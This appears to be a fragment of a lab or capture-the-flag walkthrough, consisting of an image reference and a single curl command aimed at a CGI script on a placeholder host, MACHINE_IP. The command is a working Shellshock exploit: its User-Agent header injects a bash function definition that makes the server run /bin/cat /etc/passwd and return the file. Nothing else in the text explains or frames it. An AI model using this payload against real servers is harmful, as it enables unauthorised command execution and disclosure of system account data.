 curl -A "() { :;}; echo Content-Type: text/html; echo; /bin/cat /etc/passwd;" http://MACHINE_IP/cgi-bin/test.cgi